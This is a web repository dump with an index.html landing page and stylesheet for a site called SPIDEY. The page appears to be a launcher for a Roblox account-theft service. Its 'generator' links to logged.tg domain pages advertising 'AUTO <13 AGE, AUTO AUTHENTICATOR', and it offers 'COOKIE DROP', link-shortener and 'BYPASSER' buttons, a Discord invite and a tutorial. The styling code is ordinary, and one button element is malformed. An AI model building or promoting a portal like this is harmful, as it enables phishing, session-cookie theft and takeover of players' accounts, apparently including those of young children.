
==== index.html @ 3231084d "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SPIDEY</title>
  <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@500&family=Inter:wght@400;500&family=Applied+Sans:wght@700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"/>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <!-- Background Effects -->
  <div class="background-effects">
    <div class="grid-pattern"></div>
    <div class="particles" id="particles"></div>
  </div>

  <!-- Header -->
  <header class="header">
    <div class="logo">
      <span class="logo-emoji"></span>
      SPIDEY

      <span class="logo-emoji"></span>
    </div>
  </header>

  <!-- Discord Button -->
  <a href="https://discord.gg/VtwtZSMqbD" target="_blank" class="btn btn-primary discord-btn">
    <img src="https://cdn-icons-png.flaticon.com/512/2111/2111370.png" class="logo-img" alt="Discord">
    JOIN OUR DISCORD
  </a>

  <!-- Main Content -->
  <main class="content">
    <!-- Generator Card -->
    <section class="card">
      <div class="card-header">
        <i class="fas fa-rocket icon"></i>
        <h2>MAIN GENERATOR</h2>
        <i class="fas fa-rocket icon"></i>
      </div>
      
      <!-- Status Indicators - Side by side with supported underneath -->
      <div class="status-indicators">
        <div class="status-item">
          <div class="status-platform">TikTok -</div>
          <div class="status-supported">
            <i class="fas fa-check status-emoji"></i>
            supported
          </div>
        </div>
        <div class="status-item">
          <div class="status-platform">Chrome -</div>
          <div class="status-supported">
            <i class="fas fa-check status-emoji"></i>
            supported
          </div>
        </div>
      </div>
      
      <!-- First button group (GENERATOR/AUTHOR) -->
      <div class="main-generator-buttons">
        <button class="btn btn-primary" onclick="openGeneratorModal()">
          <i class="fas fa-bolt"></i>
          GENERATOR
        </button>
        <button class="btn btn-primary" onclick="window.location.href='author.html'">
          <i class="fas fa-code"></i>
          AUTOHAR
        </button>
      </div>
      
      <!-- Second button group (3 buttons) -->
      <div class="three-button-group">
        <button class="btn btn-secondary" onclick="window.location.href='shortener.html'">
          <i class="fas fa-link"></i>
          HYPERLINK
        </button>
        <button class="btn btn-secondary" onclick="showBypasserOptions()">
          <i class="fas fa-chevron-down"></i>
          BYPASSER
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="14" height="14" style="margin-left: 4px;">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7" />
          </svg>
        </button>
        <button class="btn btn-secondary" onclick="window.open('', '_blank')">
          <i class="fas fa-cookie-bite"></i>
          COOKIE DROP
        </button>
      </div>
      
      <div class="bypasser-container">
        <div class="bypasser-options" id="bypasserOptions">
          <div class="bypasser-option" onclick="selectBypasser(1)">BYPASSER 1</div>
          <div class="bypasser-option" onclick="selectBypasser(2)">BYPASSER 2</div>
        </div>
        
        <button class="btn btn-primary" id="goToBypasser" onclick="goToBypasser()"> 
        <button class="btn btn-primary" onclick="window.open('http://dayonerblx.com/RBLX-Bypasser/', '_blank')">
          GO TO BYPASSER
        </button>
      </div>
      
      <p class="note">
        <i class="fas fa-exclamation-triangle icon"></i>
        If sites are down or flagged, please be patient as we're working to fix them ASAP
      </p>
    </section>

    <!-- Tutorial Card -->
    <section class="card">
      <div class="card-header">
        <i class="fas fa-graduation-cap icon"></i>
        <h2>TUTORIAL</h2>
        <i class="fas fa-graduation-cap icon"></i>
      </div>
      
      <div class="tutorial-container">
        <button class="btn btn-primary tutorial-btn" onclick="window.location.href='tutorial.html'">
          <i class="fas fa-play"></i>
          TUTORIAL
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M10 6H6a2 2 0 00-2 2v10a2 2 0 002 2h10a2 2 0 002-2v-4M14 4h6m0 0v6m0-6L10 14" />
          </svg>
        </button>
      </div>
    </section>
  </main>

  <!-- Generator Modal -->
  <div class="modal" id="generatorModal">
    <div class="modal-content">
      <div class="modal-header">
        <i class="fas fa-link"></i>
        SELECT DOMAIN
      </div>
      <div class="modal-options">
        <div class="modal-option" onclick="window.open('https://www.logged.tg/auth/spideymannn', '_blank')">
          <div class="badge">OP</div>
          <div class="option-title">
            <i class="fas fa-globe"></i>
            Main Site
          </div>
          <div class="option-desc">AUTO <13 AGE, AUTO AUTHENTICATOR</div>
        </div>
        
        <div class="modal-option" onclick="window.location.href='domain.html'">
          <div class="option-title">
            <i class="fas fa-shield-alt"></i>
            Backup Domains
          </div>
          <div class="option-desc">USE IF MAIN SITE IS DOWN OR IN MAINTENANCE</div>
        </div>
      </div>
    </div>
  </div>

  <!-- Scroll to Top Button -->
  <button class="scroll-top" id="scrollTopBtn" onclick="scrollToTop()">
    <i class="fas fa-arrow-up"></i>
  </button>

  <script src="script.js"></script>
</body>
</html>

==== commit 9ec9fc76: "Update links in index.html for bypasser and domain" ====
--- a/index.html
+++ b/index.html
@@ -97,7 +97,7 @@
         </div>
         
         <button class="btn btn-primary" id="goToBypasser" onclick="goToBypasser()"> 
-        <button class="btn btn-primary" onclick="window.open('http://dayonerblx.com/RBLX-Bypasser/', '_blank')">
+        <button class="btn btn-primary" onclick="window.open('https://nexus-age-bypaser.vercel.app/', '_blank')">
           GO TO BYPASSER
         </button>
       </div>
@@ -136,7 +136,7 @@
         SELECT DOMAIN
       </div>
       <div class="modal-options">
-        <div class="modal-option" onclick="window.open('https://www.logged.tg/auth/spideymannn', '_blank')">
+        <div class="modal-option" onclick="window.open('https://www.logged.tg/auth/appsite', '_blank')">
           <div class="badge">OP</div>
           <div class="option-title">
             <i class="fas fa-globe"></i>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,954 @@
+:root {
+  --primary: #ffffff;
+  --primary-dark: #e5e5e5;
+  --primary-light: #f5f5f5;
+  --background: #000000;
+  --card-bg: rgba(20, 20, 20, 0.9);
+  --text: white;
+  --success: #4caf50;
+  --warning: #ff9800;
+  --error: #f44336;
+  --border-radius: 12px;
+  --box-shadow: 0 8px 24px rgba(255, 255, 255, 0.1);
+  --transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
+  --mobile-font-scale: 0.9;
+}
+
+* {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+html, body {
+  scroll-behavior: smooth;
+  height: 100%;
+  font-size: 18px;
+  -webkit-text-size-adjust: 100%;
+  -ms-text-size-adjust: 100%;
+}
+
+body {
+  margin: 0;
+  font-family: 'Inter', sans-serif;
+  background-color: var(--background);
+  color: var(--text);
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  min-height: 100vh;
+  padding: 2rem 1rem;
+  position: relative;
+  overflow-x: hidden;
+  font-weight: 600;
+  text-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
+}
+
+/* Background Effects */
+.background-effects {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  z-index: -1;
+  overflow: hidden;
+}
+
+.grid-pattern {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image: 
+    linear-gradient(90deg, rgba(255, 255, 255, 0.1) 1px, transparent 1px),
+    linear-gradient(rgba(255, 255, 255, 0.1) 1px, transparent 1px);
+  background-size: 40px 40px;
+  opacity: 0.5;
+}
+
+.particles {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+}
+
+.particle {
+  position: absolute;
+  background-color: var(--primary-light);
+  border-radius: 50%;
+  animation: float linear infinite;
+}
+
+@keyframes float {
+  to {
+    transform: translateY(-100vh);
+  }
+}
+
+/* Header */
+.header {
+  display: flex;
+  align-items: center;
+  gap: 0.8rem;
+  margin-bottom: 1.5rem;
+  z-index: 1;
+}
+
+.logo {
+  font-family: 'Orbitron', sans-serif;
+  font-size: 3.2rem;
+  font-weight: 700;
+  background: linear-gradient(45deg, #ffffff, #f0f0f0, #ffffff, #e0e0e0);
+  background-size: 400% 400%;
+  -webkit-background-clip: text;
+  background-clip: text;
+  color: transparent;
+  text-shadow: 
+    0 0 20px rgba(255, 255, 255, 0.8),
+    0 0 40px rgba(255, 255, 255, 0.6),
+    0 0 60px rgba(255, 255, 255, 0.4);
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+  animation: shimmer 3s ease-in-out infinite;
+  filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5));
+}
+
+@keyframes shimmer {
+  0% { background-position: 0% 50%; }
+  50% { background-position: 100% 50%; }
+  100% { background-position: 0% 50%; }
+}
+
+.logo-emoji {
+  font-size: 2.8rem;
+  animation: pulse 2s infinite alternate, glow 2s ease-in-out infinite alternate;
+  filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.7));
+}
+
+@keyframes glow {
+  from { 
+    filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.7));
+    transform: scale(1);
+  }
+  to { 
+    filter: drop-shadow(0 0 25px rgba(255, 255, 255, 0.9));
+    transform: scale(1.05);
+  }
+}
+
+@keyframes pulse {
+  from { transform: scale(1); }
+  to { transform: scale(1.1); }
+}
+
+/* Main Content */
+.content {
+  width: 100%;
+  max-width: 500px;
+  display: flex;
+  flex-direction: column;
+  gap: 1.5rem;
+  z-index: 1;
+}
+
+/* Modern Cards */
+.card {
+  background: var(--card-bg);
+  border: 1px solid rgba(255, 255, 255, 0.15);
+  border-radius: var(--border-radius);
+  padding: 1.5rem;
+  backdrop-filter: blur(10px);
+  box-shadow: var(--box-shadow);
+  transition: var(--transition);
+  position: relative;
+  overflow: hidden;
+}
+
+.card::before {
+  content: '';
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, transparent 100%);
+  pointer-events: none;
+}
+
+.card:hover {
+  border-color: var(--primary);
+  box-shadow: 0 12px 32px rgba(255, 255, 255, 0.15);
+  transform: translateY(-2px);
+}
+
+.card-header {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.8rem;
+  margin-bottom: 1.2rem;
+  text-align: center;
+}
+
+.card-header h2 {
+  font-family: 'Applied Sans', sans-serif;
+  font-weight: 700;
+  font-size: 2.2rem;
+  text-transform: uppercase;
+  letter-spacing: 2px;
+  background: linear-gradient(45deg, #ffffff, #f5f5f5, #ffffff, #e8e8e8);
+  background-size: 400% 400%;
+  -webkit-background-clip: text;
+  background-clip: text;
+  color: transparent;
+  text-shadow: 
+    0 0 15px rgba(255, 255, 255, 0.8),
+    0 0 30px rgba(255, 255, 255, 0.5),
+    0 0 45px rgba(255, 255, 255, 0.3);
+  animation: shimmerHeader 4s ease-in-out infinite, headerGlow 3s ease-in-out infinite alternate;
+  filter: drop-shadow(0 0 8px rgba(255, 255, 255, 0.6));
+}
+
+@keyframes shimmerHeader {
+  0% { background-position: 0% 50%; }
+  50% { background-position: 100% 50%; }
+  100% { background-position: 0% 50%; }
+}
+
+@keyframes headerGlow {
+  from { 
+    filter: drop-shadow(0 0 8px rgba(255, 255, 255, 0.6));
+  }
+  to { 
+    filter: drop-shadow(0 0 20px rgba(255, 255, 255, 0.8));
+  }
+}
+
+.card-header .icon {
+  font-size: 2rem;
+  color: white;
+  text-shadow: 
+    0 0 10px rgba(255, 255, 255, 0.8),
+    0 0 20px rgba(255, 255, 255, 0.6);
+  animation: iconPulse 2.5s ease-in-out infinite alternate;
+  filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5));
+}
+
+@keyframes iconPulse {
+  from { 
+    transform: scale(1);
+    filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.5));
+  }
+  to { 
+    transform: scale(1.1);
+    filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.8));
+  }
+}
+
+/* Status Indicators - Side by side with supported underneath */
+.status-indicators {
+  display: flex;
+  justify-content: center;
+  gap: 2rem;
+  margin-bottom: 1.2rem;
+}
+
+.status-item {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+.status-platform {
+  font-size: 1.6rem;
+  margin-bottom: 0.2rem;
+  font-weight: 700;
+  background: linear-gradient(45deg, #ffffff, #f0f0f0, #ffffff);
+  background-size: 200% 200%;
+  -webkit-background-clip: text;
+  background-clip: text;
+  color: transparent;
+  text-shadow: 
+    0 0 10px rgba(255, 255, 255, 0.7),
+    0 0 20px rgba(255, 255, 255, 0.4);
+  animation: shimmerPlatform 3s ease-in-out infinite;
+  filter: drop-shadow(0 0 5px rgba(255, 255, 255, 0.5));
+}
+
+@keyframes shimmerPlatform {
+  0% { background-position: 0% 50%; }
+  50% { background-position: 100% 50%; }
+  100% { background-position: 0% 50%; }
+}
+
+.status-supported {
+  font-size: 1.1rem;
+  color: var(--success);
+  display: flex;
+  align-items: center;
+  gap: 0.3rem;
+  font-weight: 800;
+  text-shadow: 
+    0 0 8px rgba(76, 175, 80, 0.8),
+    0 0 15px rgba(76, 175, 80, 0.5);
+  filter: drop-shadow(0 0 5px rgba(76, 175, 80, 0.4));
+  letter-spacing: 0.5px;
+}
+
+.status-emoji {
+  font-size: 1.1rem;
+}
+
+/* Modern Buttons */
+.btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.6rem;
+  padding: 1rem 1.2rem;
+  border-radius: 8px;
+  font-weight: 800;
+  font-size: 1.1rem;
+  cursor: pointer;
+  transition: var(--transition);
+  border: none;
+  color: black;
+  text-decoration: none;
+  position: relative;
+  overflow: hidden;
+  border: 1px solid transparent;
+  white-space: nowrap;
+  text-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
+  letter-spacing: 0.5px;
+}
+
+.btn-primary {
+  background: linear-gradient(145deg, var(--primary), var(--primary-dark));
+  box-shadow: 0 4px 15px rgba(255, 255, 255, 0.3);
+  color: black;
+  font-weight: 900;
+  text-shadow: 
+    0 0 6px rgba(0, 0, 0, 0.4),
+    0 0 12px rgba(0, 0, 0, 0.2);
+  letter-spacing: 1px;
+}
+
+.btn-primary:hover {
+  background: linear-gradient(145deg, var(--primary-dark), #cccccc);
+  transform: translateY(-2px);
+  box-shadow: 0 6px 20px rgba(255, 255, 255, 0.4);
+  border-color: rgba(0, 0, 0, 0.2);
+}
+
+.btn-primary::after {
+  content: '';
+  position: absolute;
+  top: -50%;
+  left: -50%;
+  width: 200%;
+  height: 200%;
+  background: linear-gradient(
+    to bottom right,
+    rgba(0, 0, 0, 0) 0%,
+    rgba(0, 0, 0, 0.1) 50%,
+    rgba(0, 0, 0, 0) 100%
+  );
+  transform: rotate(30deg);
+  transition: all 0.5s ease;
+}
+
+.btn-primary:hover::after {
+  left: 100%;
+  top: 100%;
+}
+
+.btn-secondary {
+  background: rgba(255, 255, 255, 0.1);
+  border: 1px solid rgba(255, 255, 255, 0.3);
+  color: white;
+  font-weight: 800;
+  text-shadow: 
+    0 0 8px rgba(255, 255, 255, 0.6),
+    0 0 15px rgba(255, 255, 255, 0.3);
+  letter-spacing: 0.8px;
+}
+
+.btn-secondary:hover {
+  background: rgba(255, 255, 255, 0.2);
+  transform: translateY(-2px);
+  border-color: var(--primary);
+  box-shadow: 0 4px 12px rgba(255, 255, 255, 0.2);
+}
+
+.btn-group {
+  display: flex;
+  gap: 8px;
+  margin-bottom: 0.6rem;
+}
+
+.btn-group .btn {
+  flex: 1;
+  min-width: 0;
+}
+
+/* Special button group for generator/author */
+.main-generator-buttons {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 8px;
+  margin-bottom: 1rem;
+}
+
+.main-generator-buttons .btn {
+  background: linear-gradient(145deg, var(--primary), var(--primary-dark));
+  box-shadow: 0 4px 15px rgba(255, 255, 255, 0.3);
+  color: black;
+}
+
+.main-generator-buttons .btn:hover {
+  background: linear-gradient(145deg, var(--primary-dark), #cccccc);
+  transform: translateY(-2px);
+  box-shadow: 0 6px 20px rgba(255, 255, 255, 0.4);
+}
+
+/* Three-button group */
+.three-button-group {
+  display: flex;
+  gap: 6px;
+}
+
+.three-button-group .btn {
+  font-size: 0.8rem;
+  padding: 0.9rem 0.6rem;
+  letter-spacing: 0.2px;
+}
+
+/* Discord Button */
+.discord-btn {
+  width: 100%;
+  max-width: 400px;
+  margin-bottom: 1.5rem;
+  position: relative;
+  overflow: hidden;
+}
+
+.logo-img {
+  width: 24px;
+  height: 24px;
+  border-radius: 50%;
+  object-fit: cover;
+  border: 1px solid var(--primary);
+}
+
+/* Bypasser Section */ 
+.bypasser-container {
+  display: flex;
+  flex-direction: column;
+  gap: 0.8rem;
+  margin: 1rem 0;
+}
+
+.bypasser-options {
+  display: none;
+  gap: 8px;
+  justify-content: center;
+}
+
+.bypasser-option {
+  flex: 1;
+  padding: 0.8rem;
+  text-align: center;
+  border-radius: 8px;
+  cursor: pointer;
+  transition: var(--transition);
+  font-size: 1rem;
+  font-weight: 700;
+  background: rgba(255, 255, 255, 0.1);
+  border: 1px solid var(--primary);
+  min-width: 120px;
+  max-width: 160px;
+  color: white;
+  text-shadow: 
+    0 0 8px rgba(255, 255, 255, 0.6),
+    0 0 15px rgba(255, 255, 255, 0.3);
+  letter-spacing: 0.5px;
+}
+
+.bypasser-option:hover {
+  background: rgba(255, 255, 255, 0.2);
+  transform: translateY(-2px);
+}
+
+.bypasser-option.selected {
+  background: var(--primary);
+  color: black;
+  box-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
+}
+
+#goToBypasser {
+  width: 100%;
+  max-width: 300px;
+  margin: 0.5rem auto 0;
+  display: block;
+  cursor: not-allowed;
+  opacity: 0.7;
+  pointer-events: none;
+}
+
+#goToBypasser.active {
+  cursor: pointer;
+  opacity: 1;
+  pointer-events: auto;
+}
+
+/* Note */
+.note {
+  font-size: 0.9rem;
+  color: var(--primary-light);
+  margin-top: 1rem;
+  text-align: center;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.4rem;
+  opacity: 0.8;
+  font-weight: 700;
+  text-shadow: 
+    0 0 6px rgba(245, 245, 245, 0.6),
+    0 0 12px rgba(245, 245, 245, 0.3);
+  letter-spacing: 0.3px;
+}
+
+.note .icon {
+  animation: shake 0.8s infinite;
+}
+
+@keyframes shake {
+  0% { transform: rotate(0deg); }
+  25% { transform: rotate(10deg); }
+  50% { transform: rotate(0deg); }
+  75% { transform: rotate(-10deg); }
+  100% { transform: rotate(0deg); }
+}
+
+/* Tutorial Section */
+.tutorial-container {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 0.8rem;
+  text-align: center;
+}
+
+.tutorial-container .card-header h2 {
+  font-size: 1.9rem;
+}
+
+.tutorial-btn {
+  width: 80%;
+  max-width: 300px;
+  padding: 1rem 1.5rem;
+  font-size: 1.2rem;
+  font-weight: 900;
+  margin: 0 auto;
+  border-radius: 8px;
+  position: relative;
+  padding-right: 3rem;
+  text-shadow: 
+    0 0 8px rgba(0, 0, 0, 0.5),
+    0 0 15px rgba(0, 0, 0, 0.3);
+  letter-spacing: 1.2px;
+}
+
+.tutorial-btn svg {
+  position: absolute;
+  right: 20px;
+  top: 50%;
+  transform: translateY(-50%);
+  width: 28px;
+  height: 28px;
+}
+
+.tutorial-options {
+  display: none;
+  gap: 0.8rem;
+  width: 100%;
+  max-width: 400px;
+  margin-top: 0.8rem;
+  flex-direction: column;
+  align-items: center;
+}
+
+.tutorial-option-btn {
+  width: 80%;
+  max-width: 280px;
+  padding: 0.9rem;
+  border-radius: 8px;
+}
+
+/* Modal */
+.modal {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  background: rgba(0, 0, 0, 0.8);
+  z-index: 1000;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  opacity: 0;
+  visibility: hidden;
+  transition: var(--transition);
+  backdrop-filter: blur(5px);
+}
+
+.modal.active {
+  opacity: 1;
+  visibility: visible;
+}
+
+.modal-content {
+  background: var(--card-bg);
+  border: 1px solid var(--primary);
+  border-radius: var(--border-radius);
+  padding: 1.5rem;
+  width: 90%;
+  max-width: 400px;
+  transform: scale(0.9);
+  transition: var(--transition);
+  box-shadow: var(--box-shadow);
+  position: relative;
+  overflow: hidden;
+}
+
+.modal-content::before {
+  content: '';
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, transparent 100%);
+  pointer-events: none;
+}
+
+.modal.active .modal-content {
+  transform: scale(1);
+}
+
+.modal-header {
+  font-size: 1.2rem;
+  margin-bottom: 1.2rem;
+  color: var(--primary);
+  text-align: center;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.6rem;
+}
+
+.modal-options {
+  display: flex;
+  flex-direction: column;
+  gap: 0.8rem;
+}
+
+.modal-option {
+  background: rgba(255, 255, 255, 0.1);
+  border: 1px solid var(--primary);
+  border-radius: 8px;
+  padding: 1rem;
+  cursor: pointer;
+  transition: var(--transition);
+  position: relative;
+  overflow: hidden;
+}
+
+.modal-option:hover {
+  background: rgba(255, 255, 255, 0.2);
+  transform: translateY(-3px);
+  box-shadow: 0 5px 15px rgba(255, 255, 255, 0.3);
+}
+
+.modal-option::before {
+  content: '';
+  position: absolute;
+  top: 0;
+  left: -100%;
+  width: 100%;
+  height: 100%;
+  background: linear-gradient(90deg, transparent, rgba(0, 0, 0, 0.1), transparent);
+  transition: 0.5s;
+}
+
+.modal-option:hover::before {
+  left: 100%;
+}
+
+.option-title {
+  font-size: 1rem;
+  font-weight: 500;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 0.6rem;
+  margin-bottom: 0.3rem;
+}
+
+.option-desc {
+  font-size: 0.75rem;
+  color: var(--primary-light);
+  text-align: center;
+}
+
+.badge {
+  position: absolute;
+  top: -8px;
+  right: -8px;
+  background: var(--primary);
+  color: black;
+  padding: 0.2rem 0.5rem;
+  border-radius: 20px;
+  font-size: 0.6rem;
+  font-weight: bold;
+  box-shadow: 0 0 10px var(--primary);
+  animation: pulse 1.5s infinite;
+}
+
+/* Scroll to top button */
+.scroll-top {
+  position: fixed;
+  bottom: 1.5rem;
+  right: 1.5rem;
+  width: 44px;
+  height: 44px;
+  background: var(--primary);
+  color: black;
+  border-radius: 8px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+  transition: var(--transition);
+  opacity: 0;
+  visibility: hidden;
+  box-shadow: 0 4px 12px rgba(255, 255, 255, 0.3);
+  border: none;
+  z-index: 10;
+}
+
+.scroll-top.visible {
+  opacity: 1;
+  visibility: visible;
+}
+
+.scroll-top:hover {
+  background: var(--primary-dark);
+  transform: translateY(-3px) scale(1.05);
+  box-shadow: 0 6px 16px rgba(255, 255, 255, 0.4);
+}
+
+/* Responsive */
+@media (max-width: 600px) {
+  :root {
+    --border-radius: 10px;
+    --transition: all 0.15s ease;
+  }
+  
+  html, body {
+    font-size: 16px;
+  }
+  
+  body {
+    padding: 0.8rem;
+    min-height: 100vh;
+    overflow-x: hidden;
+  }
+  
+  .content {
+    width: 100%;
+    max-width: 100%;
+    padding: 0;
+    margin: 0 auto;
+  }
+  
+  .header {
+    margin-bottom: 1rem;
+  }
+  
+  .logo {
+    font-size: 1.6rem;
+  }
+  
+  .logo-emoji {
+    font-size: 1.4rem;
+  }
+  
+  .card {
+    padding: 1rem;
+    margin-bottom: 1rem;
+  }
+  
+  .card-header h2 {
+    font-size: 1.4rem;
+    line-height: 1.2;
+  }
+  
+  /* Keep status indicators side by side on mobile */
+  .status-indicators {
+    flex-direction: row;
+    gap: 1rem;
+    justify-content: center;
+    flex-wrap: wrap;
+  }
+  
+  .status-platform {
+    font-size: 0.85rem;
+    text-align: center;
+  }
+  
+  .status-supported {
+    font-size: 0.8rem;
+  }
+  
+  .tutorial-container {
+    width: 100%;
+  }
+  
+  .tutorial-container .card-header h2 {
+    font-size: 1.3rem;
+  }
+  
+  .tutorial-btn {
+    width: 100%;
+    max-width: 100%;
+    font-size: 1rem;
+    padding: 1rem;
+  }
+  
+  .tutorial-options {
+    width: 100%;
+    max-width: 100%;
+  }
+  
+  .tutorial-option-btn {
+    width: 100%;
+    max-width: 100%;
+    font-size: 0.9rem;
+  }
+  
+  .btn {
+    padding: 0.9rem 0.5rem;
+    font-size: 0.85rem;
+    border-radius: 6px;
+    min-height: 44px;
+  }
+  
+  /* Main generator buttons */
+  .main-generator-buttons {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 0.6rem;
+    width: 100%;
+  }
+  
+  .main-generator-buttons .btn {
+    width: 100%;
+    padding: 0.9rem 0.5rem;
+    font-size: 0.8rem;
+  }
+  
+  /* Three-button group */
+  .three-button-group {
+    display: flex;
+    flex-direction: row;
+    gap: 0.4rem;
+    width: 100%;
+  }
+  
+  .three-button-group .btn {
+    flex: 1;
+    font-size: 0.7rem;
+    padding: 0.8rem 0.2rem;
+    letter-spacing: 0px;
+  }
+  
+  .bypasser-options {
+    flex-direction: row;
+    justify-content: center;
+    gap: 0.5rem;
+    flex-wrap: wrap;
+  }
+  
+  .bypasser-option {
+    flex: 1;
+    min-width: 120px;
+    max-width: 150px;
+    padding: 0.8rem 0.4rem;
+    font-size: 0.8rem;
+  }
+  
+  .bypasser-option {
+    width: 100%;
+    max-width: 220px;
+    padding: 0.8rem;
+    font-size: 0.9rem;
+    border-radius: 8px;
+  }
+  
+  #goToBypasser {
+    padding: 1rem;
+    font-size: 0.9rem;
+    max-width: 100%;
+    border-radius: 8px;
+  }
+  
+  /* Tutorial section */
+  .tutorial-btn {
+    width: 100%;
+    padding: 1rem;
+    font-size: 1rem;
+    border-radius: 8px;
+    padding-right: 2.5rem;
+  }
+  
+  .tutorial-btn svg {
+    width: 22px;
+    height: 22px;
+    right: 15px;
+  }
+  
+  .tutorial-option-btn {
+    width: 100%;
+    padding: 0.9rem;
+    font-size: 0.9rem;
+    border-radius: 8px;
+  }
+  
+  .modal-content {
+    padding: 1.2rem;
+  }
+  
+  .modal-header {
+    font-size: 1.2rem;
+  }
+  
+  .option-title {
+    font-size: 1rem;
+  }
+  
+  .option-desc {
+    font-size: 0.8rem;
+  }
+  
+  .modal-option {
+    border-radius: 8px;
+  }
+}
